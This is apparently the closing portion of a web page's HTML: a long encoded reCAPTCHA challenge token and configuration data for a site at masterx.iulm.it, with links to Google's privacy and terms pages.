hynDo1rChjUoVBTCgsOOwqsIw5PDrsKbUhHCsxUALEzDqsKPwofCuAjDnsKDQwbDjcOKMXlPw4xuw5/DscKLZxzCj8OyOTc8UcKoFQ3DmAfDhsOHH0XCnCMoS8KzwoDCg8O+VsOXw4DDsCRjwqYqwplWEDvCpMOMAcKJwpF/EEl+MRtpIsK7Wz9PCnzDjB9tQSF3wrvDrjTDl8OHwo/Dl8OOw7ReAB/DlcOBw68PX2bDn8Obdz9PwqQEUU9DNcOXw5fDg8KKw58Twq0sRH3CoV9OOsK/w4NUecKOw5ICw6pba8KUw6oLPgUmw51ZZsK/[base64]/Dg8O/w5ANGCEMaj9gwr3Dk2LCn2U3acKODyvDpcOsYBDDlDTDoMKCSQF5ZMKfw4HDg1sow4/Ck8OOUMOgw7/CsMO+w5dIw7zDo8KOSjzCmmpHwq/[base64]/CpFbDscKRIcOOJB3DqwjDksOkw6jDtBVWR8KLwp15Ii1+Z3DCmFYTTcKfw7NewpolYXfCjHrDoGc1woxNw6zDuMOSwqTDj8OdPGZ/wpodXsK8RVYNLTjCjmhjXxIXwrwtf0thX05iTURUIhsOw7MCJ3DCgcONXsOiwpfDsS7DjMKnFsOuZWAmwoPDkcKBWRwOwrw2X8Kbw6HCoQbDq8KJMSDCmMKZw5nDhsOZwoJiwqTCp8Oua0Ipw5/Ci1LCkirCskM0FCEBd14WworCgsK2wpYYw6fDsMKbKQfCvsKhfA3DqEnDvB3CoBBOwrkcw5TCnixLw7/Cqy9oOGXCrC4OYEvDsCwmw6DCqMOpD8OTwpTCs8OlPMKqAcOVw6R/w4ZhwqnCnzjCnCA5wrPCuj9rwrbCiSjDo8O0HcOkajNMHsOhLhsuwprDuMO2w6RCS8KCQW3CtBPDkjHCgsK3MQp0UcOVw43DnCXCh8Kiw7LDuz8QcmXDnsKgw4/[base64]/CuX55UwDCtxkLDiJheVrCoXtqwoAYwq0XVSgDwqVgdMOvJMKGPcKJwqrCicKzwonCnEzCog1uw7Npw5ITdCbCnkrCukE0HMOCwr83fl/CmsOXQcKQDcKQa8KcPcOVw6PCnELCgU/[base64]/[base64]/CiRk5wprCssOnc1jCgh3CpcO/[base64]/[base64]/EwjDlsOdJsKIwrnCrcOMKsKIw7HDvlXDgjXClHjCp8OSw5DCjMK/OnANDXNEQDnCssO7w5bCrMKnwo3Ds8OeYMK2EDdtC1Y1wo0hfsOFNj/DgMKcwod1wpvCmV0vwpTCqsK0wqTCpyvDjcOjw7bDjcOqw61WwpVKDsKtwqjCisKDBcOpGsOOwpXChcKnI33Cq2/[base64]/w540wqrDucObwqLDpmkMw7QtwrA7Q8KtBsO1HToTBsKYw6vCnz52R3/[base64]/[base64]/CmsOEwo/Cs8O7wq8CZm/CvArDhsO6W3LDpMKLw43DnGXCvXTDgcO5wphpPcKsYcKkw4nCknTDliVjwp/Dt8K6Y8OKwovDksOxw792GsOMw4jDnMOPKsKOwrp9ccKoUi/DkMK4w6fChDcQw5XDo8KXem/CqnvDscK7w6Nrw4gEEsKLw4xSasOvPTfCncK8PDvCg2nDmS0UdsKATm3Dj3TCixXCk3HCt1LCjE4ib8OQV8Kkwp3Cm8Kbw5jCmVjDoVfCuxPCgMKjwpdeAUzDoBDCpDPCgMKNPsOUw4Niw5RyX8OAQklIwp5BD30Jwo/ChMKrWsKKTjbCuHPCocOPwobCqwR4wpfDi1jDuXMpOi7ClHIubETDk8OKIcKGw7dPwp1Aw7QJdBtnIlPCgcKew4HCskF3w5rCrGLDkTnDksO/w5EeJjI1GsKdw7TDk8KhaMOxw51gwpNVw7RbHsOzwpBPw4UJw5hIBcOUNBx5QsK2w4MFwqPDocO2w6Ypw4bDpiXDgDzCisOmLH48AcOGSMK0BFpPw4x5wpdKw48/wqg3wpbCtTLDtsOOKcKSw7Bhw4jCssOtdMKPw73DsA19Tj3CnTDCm8KCDcKFOcOjEhBjw7YZw5HDrF4zwqDDp0BqScO8dHfCu8O1JcO2SGZGPMOIw4I2w5Ulw7/DvTLDlx9qw7QRZ1bCpsOdw5fCvcKsw5xoWx4Iwrplw5bDicKMw741wq8VwrbCrn49w4ZQw5txw70ew7Qdw7nCpMKJRWPCnWQuwrtTSF8lwr/[base64]/DgMOgI3rCncOew5DCucOFwqnCuinDmcKTXMKwI8KVw4TDtcKOw4TCscOww5zChsKVw4JnTh9Bwq3Dkh3DsCxZT8ORWcKBwr/[base64]/w5fCqsKfUmYUwoTCosKyw5lrw5Q+w6FQXsKkwqnCqgDCmXzCgCEew4/DiXnDocKbwrAswqM/aMK0wp3CqMOlwr4ww4wpw53Cgw3CpkARXS/[base64]/CrcKKVMOUF34MwobDlMOTw4bCkHApD8OaCsOGwofCtDLCvzfDiUnCgyDCtx1+SsKRb150Fyozw5Boa8ONw6UNW8KnSz8rc0rDqgDCjcKwDSzCr04xEsKzeyvDssKeIGjDh8KKVMOdEVsow5fDo8KhSA/CksKpLF/Ch1Q9wpJFwrxdwoUFwp80wrQmZlHDi3LDpcOvWScLDT/CtMKuw6oHNUfCu8OuZBvCrhrDlsKWacKTBsKoIMOlw5FIw6HDk2rClVbDmCUvwqXDr8KnDiBww7ItfcORRMKRw6RtD8KxHGsXHU9bwrFzSSvClXfDo8O4MBDDh8OBw4HCncKfNj0Owr/CicOVw5fDqW/CpQdQTTFqf8KTCcOhJ8Ocf8Kwwro6wqPCk8O1GsK2ZSPDnDQYwrsOUsKywqDDs8KSwoE2w4daBS3CtH/ChxTDlWjCgyJiwoAVBRw1Mkt1w5MWU8KXwp7DtkvCmMO6CHzDoybCvxbCml5NXBseWjsBw6VjScKcXMO4wpBxbSzCtMOHw5XCkkfCiMKLEg1DK2rDkcOOwqVJw584w5TCtVcJccO8McKLaW/Cqm8xwo3CjMOJwp4yw6RfesOVw6BYw4s7w4IqT8K/w5TDrcKpAMOuAGnCkC9JwrvCmhjDpMKQw6k3BcK5w7rCuS03G3zDgQZjH2zDmH93w7fCt8OCw5RHSylFOsKVw53DpcOoUMOuw7NuwolzQcOPwpgRdsKaI2AZdkFrwo3CicORwo/CrMOedQAzwocZVMKLRQ/CkGHCncK0wpcQC3dnw4hOw6gqD8O7N8K+w4Y1QytHWDvCkMOPXcOPecKJHcO6w6UOwosgwq7Cr8KLw6c6Gm7CrcKxw5AqImLCuMO2w67CjcO9w6dlwrhLSVfDuA3CnwHCicO/w7vDkgxDVMKjwpbDv1RNARLCswkFwqNGCMKkenF2a3rDhTVEw5FpwpfDrwTDsQ4Jw45+MnTDo2TCksKPwoMDYSLDh8KcwofDucOiw64ABMOefjzCi8OLM1BPw4U/[base64]/wp9FQcKHNcOCw5/CtTRuw65kw6/CvmLDjkfDk8OkC3nDlwLCrmttw5kpRhzDrcKQwpYcIMOKw6HDjGXCt1HCpxRxXcOyTsOIW8OyL3AAPn1Cwp0rwoHDlw4gNcOyw6zDqMKuwpFNTcOCZsOUwrMow4JhBsKPw6bCng7DpyPDtsOqchjDqsKKMcKBw7HCoDcsMUPDmBbCo8OTw6N0FcOVE8KQw6xcw45MNk/[base64]/DnkRCXH88w5JAwrJLNcO5C2vDmw/DgcOgwpHCgQFRw6HDvsKNw4TCn8OCccOmeUnClMKTwr/CnsOiw4JXwpPChHgKfXAuw6/DmcK0fwEQJ8O6w6FVbBrCtsODIx3ConhCw6Jsw5Jtw7R3OjEjw6/DhMK2Yz3DnC5twpLCmjQuWMK6w57CmMOyw79hw4dXa8OAKVXCnDvDlBM6E8KAwogFw63DsxNPw5FHdsKtw7rCgMKOAyXDom9DwpbCqHd9wrNoT3TDgD/CkcKiw5rCmGzCqm7DlAFYScKjwojCtsKOw7HCpgcJw6bCvMO8bynDkcOaw4TCtcOGeBAUwpDCuioLB3sgw7DDpsOawqPCnEBkLFfCjzHDhcKBRcKhTn1zw4vDisK5BMK+woV9w6hNw4XCjkDClk0GIyrCgcKYd8KQw68sw4jDqyfChGkUw4/CoSPCmsO/DmcdECR/bmLDrXFnwo3Di2fDlcK5w7TDpwfDncKlbMOMwp3Cr8OzFsOucQXDiSIOa8OPWx/[base64]/Dmy1ae8KOwoAlGcOJO8OBw5PCgGMOwozDrcOZwqczw5sbdcOhwqrCsTLDk8KZwr/DnMOzXMK8UnLDpCbCgD3DuMObwrzCtsOzw6V7wrk8w5DDhFPCtsOewqXCn0zDiMKsOWYewqIKw6JBBsKtwqQ/UcKaw4zDp27DjnXDpy4jw5Axw4DDiyzDucK3IcOKwoXCncKnw7s1CUfDlwYMw5xRwo1Qw5lxw4J/esKLBUfDrsOJw4fCkMO5U1x2w6RxaGlww7PDjEXDmGZsSMO5IH3DgmTDhsKXwpHDsBESw4/Cr8OUw4grYsKdw7/DgRzDoUrDqTYFwofCokDDpncsI8OrA8K1wpTCpCDDgCLCnMKawqA9w5hSB8O5w75Fw54LX8K5w7YjNcOhe35hJMO4B8O8YQFAw74cwrbCpcOkw6BDwrDCqBvDpQVGTTfDlifDuMK/[base64]/ARrCvsKdw73DhGnDlgrDmcKaw5NBXgFdw40cw7PDv8KTw7tiw4PDpA47wrLCgMOwAndbwot1w4Mdw6dswoMBM8Ojw71YX3IbC1HDtWo5G1R9wrXDkVhCVx3DiSzDpcO4McKsTAvCtV5gHMKRwp/ClwcOw4nCnBfCoMOPeMOgAW45BMKRwporwqECbsKsAMOKIQrCrMKfWlQ4wpXCmmFcKsODw7fCgsOIw5XDr8Kuwqpkw54Nwp5Ow6Zvw6/[base64]/ClsKcw7YXwqjCnsKWwpsKwqh9wpgbHcKuw4sDaMK+w6gVAHbCtzMQKBDCm0vCiwgMw5vCjBzDpsOOw4/Cuhk9ScKSekY7UMOmccOKwojCncOdw60iw4LCmMO2cGvDtlEUwprDlS0kRcKkw4BowrzDqXzCmFoKLwk9w7rCmsOLw5Vyw6QGw7XDvMOrP3fDvcKUwoIXwqsqCMO/ZSPCtsOZwoXDt8OlwoLDrj88w4HDp0YlwphJAxfCpcOLdjdGBH1lGcOcW8KiAEFWAsKaw4vDlGlowqgODmvDl0IYw4bClWXCn8KkBQM/w5XChWF0wpXCqR9ZSSnDmgjCoDbCq8KEwq7DrMKIQnbCl1rDkcOZAi1tw47CjGgAwow9SsOmM8OgXBB9woFZZ8KiDW9Bwo4kwobDsMO1FMO8TSrCvAvCtQ/Do3fCgsOfw6vDucKEwrRjBcKEfilabXQJHAzCsUHChSfCmFvDlSJaA8K7Q8K6wqrCnj/[base64]/[base64]/Cv2DDmcO/w7FWZMO/eMKewq9Ea1PDuMKPwpjCiMKzw4rCiMKhXDPCscKdK8Kww4kUc1ZCIFXCtcKXw6jDjsKkwp3DihVUAWJOaAjChsKNQMOmTsK9w6HDlcOHwohyd8OeTsK5w7LDnMOHwqDCkiQfHcOYFBk8EMKtw5M6a8KEEsKvw7rCq8O6bxh0OkbDgMOsZ8K6NlE/d3nDnMK0NUJTMkM5woYow68eGsOcwqpqw73Dsw1obX7CmsK6w4MHwpUIIFkaw7fCscKIUsKsCWbDvMOxwovDmsO3wrrCm8KXwr/Crg3Dg8K7w4U+woTCr8KYDDrCgitXeMKMwrbDqMKRwq5fw4d/esKqw7gVNcOSRcKgwrfCvjITwrzDrcOccsK3w5hpQ38LwpFxw5XCosOtwoPClTLCrsOcSDfDhcK9wqnDnhkMw4gDw65fD8OMw4wKwrXCoBsubCRAwq/DrUbCslwNwp0vwoXDisKdFsO6w7cDw75wVsOuw7w6woMNw5nDtXzCusKiw79bOAhuw7RpMCXDo1jDl0l3JR5Bw552GUh6wpQjBsOQa8KJwo7DsETCrsKGwoHCjMK8woRUSCrCgEBhwoQ6HcO9w5jCiEpBWG7DnMKVYMOLc1V0w6XCuXrCi3Jqwqtqw7/CncOlaTZSBktPQsOzXcK8esK9wp7CnMOPw4VGwqkBbhfCi8OsPTlFw63Dg8KgdwAmbcK/[base64]/DtsKTHzpAw75ewqvDo3HDiAB/OsOvw43CuMOBHRjDlMOYZmrDjsOVVHvCg8OlGX/Cp0kMK8KbQsONwr/CnMKiwpvDqXLDhcKYw55XccKlw5REwrXCmCbCqD/DvsOMORDClFnCr8OvIBHCs8OUw5vDuXZEAsKrTSnDtMORXsOPdMOvw6ICwqZYwp/CvcKHwp3CscK0wowHwpTCt8Otw6zDsEPDsgRgXQERcgpjwpdBN8OCw7khwqXDh3wHV3bCkUknw7sEwrVkw6rDgS7CiH8Aw4/[base64]/wrVVw5kYw5sUYTTCkkUECcOFw6zCr8OSaMKWXAvDpHozw6MFwp/CpMOsZUpew5PDmcKhP2nDusKtw4PCkFXDocORwrUJMcKyw6tJbiPDt8K1wqTDlTzDixrDksOTJUbCgsOHVVDDicKVw7ARw4LCqipewqTCl17DpTHDgcObw4rDiGkRw4TDpMKbwpnDqnLCuMKww7DDgsOWf8KVPQslEcOFXlMBMFsCw7l/w53DlgLCnWfDgcO4FgbCuTnCkMOAOMKGwpPCuMOuwrECw7LCu3rCgUoKYjs3w77DjCPDqsOiw7bCsMKGfcO/w7kWZzBNwp52G0RaUTNkH8OsExbDv8KJRCUuwqsRw7vDrcKSe8K8QSTCrx9Xw7cJKS3DrEA3BcOnw7LDnjTCpH9fcsONXjBuwrHDrWonw5kUVsOrwobCmsOkO8KCw53CmVTCpFhgw6d3wrDDh8O1wq9KEMKbw7DDocKsw5FmBMKTCcO/AQHDozTDscKqwqVZUMOXNsKVw4YoKcOaw7bChEJxw7LDliHDmB4WEn0IwrsDX8KRw5fDiVXDkcKcwqjDkyUsCMOBbcKkFFbDlX3CrhIaDiLDg3JqM8OVDSLDjMO6wr9qCFjCrmzDozjCusORQ8KeFsOWwpvDuMOQwph2Uht6wpnCj8OpEMOlMCgvw7Anw4/[base64]/DqTLDgVhUCMKfLkg7w5N0woDDrcKsw5HDgcKwTB9Ow7DDvBhIw7ogfRZ3fTnCgQ/CtH7Ch8OUwqohw4vDmMOcw492EwgGV8Onw6vDjiPDt2DDosOnOcKGwqrCsnvCvsK0EcKHw5o3RhwgZMOGw6pJCx7DtsO6LMKVw4PDpTcWXCTCnSoSwrhYw5zDvBDCmxg5wr/DqcKSw6M1wpTCj043JMORdWMVwr1EBcKeVCPCgcKuSFXDoxkRwp1+SsKJCMOkw4lIZsKfXAzCm1JbwpoEwrBWcgtITsKfVMKEwpthXsKfTcOJTXcPwqDDsDLDg8KXwpBkCHUnMRlGw4XCjcOww6/CqcOCbE7Dh39HdcKcw6MfXsO4wrLCox8xwqfDqcKyRX1Fw7AHCMOvLMOBw4VPFl3Cqj18MMKpGjDCoMKHPsKveEvDtlHDvsODeS0twrlVwqfDj3TCnUnCim/Ck8Ozwp7DtcKGHMOXw5t4JcOLw5wbwodgc8O/MhzDiF0hw5DCvcKHw7XDqDjChVrDlExLN8Ope8K8Dg3DjsKfw75qw7kDBzPCkgDCrsKpwrbCtsKywqbDuMKbwqPCgHHClDsONAvCtRByw6/DqsOPCnseCBZpw6rCjsOCwo03YcKrZsOSNz0DwqHDoMKPwp/[base64]/DgMKyw4how41yw5HCggFUUMK1w6PClsKIw5/DtAXCnsKpLhQnw55jGcKIw7RhIVTCkH3CvFcbwp7DnibDs0nCvMKAQMONw6VewqvChmrCv37CuMKDCC/[base64]/DocOjwqHDj8KWwpAkw5MfwprDkcOMw7DDrMObJMKyTXrDiMOELcKMXxjDu8KYQAPCn8OFfzfDg8KNfcK7ccOpwpxZw68uwoI2woTDvW/Dh8ODRsOrwq7DsjPDslkOKy3DqlQYbi7DvTzDjBXDuRXDuMKMwrZKw5nCjMORwpksw6YVfXc+wqt6P8OfUcOFA8Krwo4Ew4wzw7DCiBLDr8Khc8Khw63Co8KDw6B5XGnCkCDCicOcwpPDkwA7Sglaw55wL8KZw4Q6D8O4woVKw6Nfa8OdbABKwpXDpcOEPcOzw7QWZC/CgUTCp0TCoG0hYBXCj07CmcKXaVRfw6dewrnCvR1bGjEtcsKgJHrChcOWacKdwpd1Q8Kxw5xywrLCj8OQw4MQwo8Yw68TV8Kiw4EKdErDtCt/wrIcw7LDmcOeMztoSsOXMHjDl1DCv1pvNTNEwq5hwpzDmSPDgH7Cinh3w5nCplPDoGJGwp1Rwp3CjBnDicK0w7EbAUgCAcKkw7rCjMOzw4XDucOzwp7CvmsFdcO/w6VjwpHDksK3LE13wqLDjRMOa8Kqw5nCpsOIP8KhwrEVMMO1LsKlby1/w5ocRsOYw4nDsCHCiMOlbh0PRBIbw6vCnTJbworDjhhbc8Kaw7AjasOOwpnDk0fDr8KCwrPDklI6ChbDmcOhBX3DqjVqJxvCn8Ohwq/DssK2wo/CnBDDgcKBMCfDocK0w4s0wrbDiFpCwpgwA8K1VsKFwp7DmMO5dmNtw5/[base64]/CpTdbI8KgwoTCgcOiw53CuMOMwrpGYj/Dn8ORwprCuxd0Z8Kcw4ZuTsObw7ZtS8OVw77DoARaw69EwqbCsRltX8OJwoPDrcOXC8K1wqXDlsK4XsOYwp7ClQ1IWnMsdi3CqcObw4hnKMO6HkBkwqjDh0zDhTzDgQMZWcKRw7gdfsKOw5Juw5PDmcKuam7DkcO/W0/CtjLCicONWcKdw4fCpWYEwpDCksOzw5bDmsKGwpTCrGQQHcOVI1BEw5DCt8KIwqXDrMKUwqXDt8KSw4R3w4dGU8K9w7rCpQQEWXwgwpE/[base64]/[base64]/CqcORwqcbwpYmIBtRV1VRw4LDsUDDpnHCqCrCuMORASp/UHZBwoUnwoV5UcOGw7ptZlzCocKRw5HCoMKyK8OBdcKiw5TCk8O+wrXDiTbDl8O7w5LDk8KuKUMawrbCssOdwo/Dnxpmw5DDu8K1w5zCinMsw5tBf8OtTGHCucO9woR/dcK+HwXDpEtWeWdRSsOXw6p8DlDDuXjDjHtdYVQ5FxLCmcKzwprCnXnDkHkNagNawoMsD0IowqPChMOQwqxIw6lcw43DlcK7wogGw640wpvDoA/CnD/[base64]/VcKHwpvCi8OzL3PDrVHCognDqcOpwql4wrPDqXoKw7JZwr5oMsKdw4/CrEnDmcOWJcOdB2F9MMK7RgDCkMONAxlYJ8KCDMKEw4xdw4/[base64]/wqrCv3JpEMOiw5VQeQLDm3lHw6o4w4ptcAHDixNxw5fCjMKjw4FSK8KPwpwvYhzCkix3DQNUwqjCo8OlU1cTwo/DlMKIwqTDuMOdLcKBwrjCgsOow4Igw47Cg8OPwpovwqLCpsO+wqPDgDdvw5TCn0vDr8KPNEvCkAPDmhLCi2F/CsKrGHTDsRZMw45rw4NdwrLDqXlMwrtfwrLDjMKgw4ddw57CtcK3D2l7J8Kpb8O5M8KmwqDCsgrCkinCmRwzwrbCjXHDnlE5E8KTw7LCk8Kuw7/[base64]/DrVczw5deWMKDERpnwpbCocOZc0BjZgLDjsK8K1TCsy3CmMK7YMO1W0UFw51MQMOSw7bDqm5Te8OaBMKsPlHCoMO8wo5VwpfDgGPCu8KfwqkbbBYyw6XDk8KewoFHw4RvA8O3RQ1hwobDssKLPU/DqHbCuAJ6QsONw55SPsOiXyJPw7jDqjtCc8KdRsOAwqfDucOITcKxwq/Dpk/[base64]/[base64]/w7oSw7/[base64]/DnnfDisOpBF5DwqsiUkhNw6/DkG3DtcKPesK0cB5xJMKLwrPCmzfCusKFXMKSw7TCuknDuGAjMMKMLW7CjcOywogQwrHDqjLDo3lBw5N/[base64]/B0bDrWrDucO5wpLDj8OWwqEKUB7DkjLCgF1AwpFlTMKCAsK1BkXDusOiwoMZwop5dFDCjxXCosK5Sk1oGQQoKkvDhMKkwo4mwovCrcKTwpo1XAwFCm0NVsOqFMOfw6NzaMKKw6MPwqtKw6fCmzLDuhDCrsK7RmQkw77CrjELw7/[base64]/[base64]/w5ZMIG1iV0Z3w5EIwrhDw6DDmXMgPlrCm8KCw7RJwok3w5jCssOqwpXDiMKwWsOQaidWw6MPw7pmwqcqw4oGwobDuhXCv1bCtcOPw6thaVN/[base64]/DiMOEe8OSfsOxw44/ZsOXcRPDvFMywqfDjT3DiUY+wrETw61WGgE0UCDDjjDCn8KKBcOOQQLDtsKZw5ZIIDhPw5jCscKPQXzDrRl5wqrDmMKYwpvCrMKyZ8KOcWNVRC5/wqsHwoRMw6Vbwq3Ci0PDk1bCpQhSw6fDr1IowoBYPVNAwrvDi23DsMKfN21xJWPClHbCqMKqME3CnMO8w5kUHBwcwpEuVMKpGcKPwqZ+w5MHE8OCfsKfwox2wonChE/CrMKswqoTSsK9w55Nfz7CnS8dHcO/[base64]/[base64]/DqcOBw5LCkMORCnjCnD0+w6fDg8K/E8OywrM9w4TDh1/DqT/DnhnCqnNfdsO8ShzCgw9Kw43DpCEmw60+w6MLbGfDmsOTUcOBbcOFDcO3ZcKJbMOsBC9IFsKwfsOGdG8Ww5vClQvCiVfChwnCilXDhGBlw70IEcORTHc/wr3Dpw9XOhnCnGMXw7XDnDDDocOow5DCqRtQw5PChy1IwojCqcO3w5/[base64]/XMOKwrYjJ8O5QhIkwoPDl8OtwoZew7k6MD3DuW0Rw7nDs8Ofw7XCpcKLw7BzDzvCkcKMMCwmwpPDlsKoHDALHMOwwpDCgTTDrMOEQVo3wozCp8OjHcOLSWbCrsO2w43Du8Oiw4bDi24gw7lVeDZLw5pHfHY2EV/DrMOsA03Co1PCi2XDpcOpInHCtsKOMTTCml7DhVlkOcKJwo3CiHbDnXpjGGbDhGLDqcKewpNjBG4mc8OBQ8KVw5bDpcORP1zDrCLDtcOUJsOAwrTDmsK0bkrDsCPDmj9Lw7/CsMO+J8KtZDRlIHvCmcKuEsOSB8KyIVPCrcK6BsKwXzHDkS3Di8O+BMOvwqBuw5XCnsO2w6nDrBQPMWjDkEQ3wq7Cr8KBb8K9wqnDohbCvcOdwoXDjMK4L1/[base64]/B8O4w6vDgsK5wrvDpV0WHGsOw47CoTXCvlECw481DBhYwq8FRsO7wpgpwojDhMK+OMK9X15hZ3HCi8O0NB19acK1w6ISAsOQw4/DsVs+N8KOOsOUw7bDujPDjsOMw5pMKcOcw7rDkixqwqTCncK1w6QkDnhzVsOQLlPCglt8w6QMw6nDvSbCvjjCv8O6w6ErwqPDiFfCiMKSwoDCmyDDgcKNUMO0w4g7bnzCtMKjFz43wqVow4/Ch8O3w5DDu8OqcMKRwpFAUArDhcO9dcO6YMO3KcOUwqLCnBvChcKYw6zChkhFKWsqw4FKVS/CqcKuKVVRFWNow5lFwrTCv8OdKD/CvcOfCCDDhsOWw4nCo33ClsKwTMKrbcKsw61hw5Ayw53DmiPCpX/Cu8KCwqJGb2FrHsOVwoLDgkXDvsKtAxDDgnUswpDCocOGwpcYwobCqcOMwoPDljPDiVIUe2LCkzFzE8KVfMOEw7xSccOVVcOxMxomw7/CjMOeelXCocKwwqVwWVLCpMOmw4h/w5YIcMOEK8KqPDTDkk1oO8Kvw5HDqiIhW8OjBcOgw7cIQsOuw6IPG3MHwogxHUTCisOaw5QdagvDnXoQJRfCuWEuJMOnwqDCsiYqw4PDksKvw5sVCcKRwr/[base64]/[base64]/D8OYGMOnwp9nCGrCpU3Cr2HCksOtw7B4QklbwobDo8KGKsOUJ8KKwqXCvcKbTU17IjHCs1jCicK7TMOuQsKrTmDDssKiVsObXcKYTcOHw6LDjDnDj2IOdMOkwpbCiAXDijkQw63DgMOFw6zCusKQNl3Cv8K+w6Qjw5bCt8O/wofDhnvDu8OEwpfDhC/DtsK9w4fDvi/DnMKnYU7DtsK6worCt1nDmDfCqFoLw6QmI8OuYcKww7TCuCjCnMOxwq1XRMKYwqfCtsKNaFA1wp3Dj0rCtsKxwoVSwrAaD8KtLcK+MMOobzoTwrd7FsOHwqjCj2nDgDVvwprCncKINsOww4QpRcKtJzsIwr1Ww4Q7YcKaPsKzecO1dG95wo/CpcOtIBEVbElSP2FGSGvDi2QJE8OcXMKowrzDksKUJjBhWMKnNw4uf8OKw7/CtTxKwqcMSgfCslYsV1nDnMOYw6XCusK6JSTCiG1QGzzCg17Dr8OcMlzCp2Qiwq7Cg8K8wpHDkwPDiBAow4rCqcOkw7waw77ChsOYfcOvJsK6w6nCiMOvBjQALkPCsMOePcO2wqcMIMKMPU7DucOaP8KiNx7Dt1bCgsO8w4PCmHTDkcO0DsOlwqbCpRc/[base64]/DtMOxwoRBw6DDncKCBcK5wq50w549J2Aww5FJMnzCpTTCpAfCmG/[base64]/[base64]/DgcOJERXDjQnCssOmAUdQw4BKw57CpMOTw6ocOgTCtcOaNhF6NW9gLsOXwpdmwrtuDChawq1+wq7CrsOXw7HDm8ObwpdMNcKFwo59w5zDqMOQw4xQa8OMbhXDuMOJwodHBcKDw4TDgMOAb8K/w59rw5Bxw4d1w57Dr8Kxw6Mow6TDjn7Dumcmw67DvB3CuQxnZkPCkETDpsOEw7zCpnPChMKNw4/Crl/[base64]/CtljDo2s8w4XCrHscw73CqSorCETDn8O6wrt5w5UvGyjCiWNJwpPCuyY/[base64]/w5nDugRZFicAwoggR8OlwpzCgjUgJsKiczLDoMOAwqEfw50QLcOFLSnDvATCpn0xw78Dw6zDq8OWw6XChHoTDl5+QsOiJcO+A8OJwrvDgStgwr3CmsOXWT8id8OUWsOIwpTDkcO6L0jDlcOFwoccw440GD/DqsOePl3CnjUTw7PCusKwKMK8wo/CnFkGwoLDjsKBJ8OYLcOcwq0UKn/Clj41dmYcwpDCrwkCLsKYw5XCjxbDk8Kdwo4vCg7DqXzDnsOawqNzCWpTwoghEnfCnxPClsOJUCICwqDCvw4vTWwAe2AURTTDjRFkwpsTw45fCcK6w7RtVMOrcMK7wpZDw7QoWylOw7/DrGg5w40zLcO/w58gwqnDgVHCoR0YeMOsw7phwrsLcMK2wqfCkQbDshXDq8Kiw7HDqnRlEjQGwovDswIpw5fDmxfCmHvCsUw/wohodcKqw7ADwodWw5IiAcKrw6PCt8KTw6JYSh3DhcKtAXAxDcOZCsO6DCzCtcOmIcOdVTdpfcONYkrCpsKFwoDDlcORcXXDqsOEwpHCg8KkZ0wjwqnChxbCnUJrwpwpKMKGwqg3w6YRBcOOwqrCowjCqC4Hw5rDsMKxAnHDrsONw5dzPcKHQmDDj0jDmMKjw6vDum/DnMOMUQTDnSPDqhJsacKpw6ISwrBgw7EzwqZuwrYiaE9kH2x7dcKgw4DDvcKzYQnCpWDCk8Knw5R8wqPDlMKyKwXDoGVResOiecOIABDDrSUqNcOILQzDrUrDuU5bwollZQnCtSN8w60oaT3Dq27DuMONEQzDog/DtCrDgcKeKHwVTXEdwrIXwoYLwrIgY1JzwrrCpMK/wqPCgzUswrshwojDmcOzw7EJw6zDm8ONXCUAwp9yMDdHwq/CgXdhQsOZwqrCpHBibkHCpEFuw53DlH9lw7DCgsO5ezQ5fBDDkDbCkBIZWm9Yw5x1wq0qCcKawpTCjMKuQHQDwodNYRrCkcOPwr4ywqNbwp/Chm/DscKnHB7CmTZzT8OAZgHDiy9DasKqw5xcMWJFdcO/[base64]/HULCrH/DqRPCsQ7Ds8KEwpfCsMOvR8OWYMOlZVA/w4lsw4DCuVrDn8OJVsOMw6dQw77CmANhFBvDhCnCgT5vwqvDowQ6BQfDqMKeSBpMw7JXQ8KLSyjCq35acsOkwotQw5fDvcKgaAnDp8KSwqt1KsOldVTCuzomwp99w7ADD3ckwrjDnsObw7g/HmlPFDjDjcKUL8KqXsOTwrhqKQkKwoIDw5TCgVwww4DCscK/DMO8FsKGPMKtXELCl0gyX37DgMKTwrFkMMOKw4LDkcKDT13Cl3/DicOmS8KBwogPwoPChsKBwpnCmsK3VsOCw47Cs09EcsKKwrzDgMOmaXbCj2w7AsKZBTdLwpPDl8OgQAHDl2Q2DMKkwq9+P3hxQVvDo8KYw4lKH8OkLH7CtRDDkMK7w7huwroFwovDp3HDi0AwwrnCr8K7wpVJDMK/dsOrES7CrsOP\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-3059940,733],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xO99/Wo0pXGCQ58VcqHzg8SdZMp6EqIPgU7Tmls2hDw\\u003d\x22,1,0,null,1,1767841320452,0,0,[196,231,220,150,56],null,[9,49],\x22RC-XUMTkrbp4o4pOg\x22,null,null,null,null,null,\x220dAFcWeA4Ir7J1XnSW19Hr75knE_3H4G43ylDIwtL4GICdPPwapItmGt22pWI2ANTi0eo92_281bh59BxHVJl17qnVOyvOKr1OnA\x22,1767924120594]");
    </script></body></html>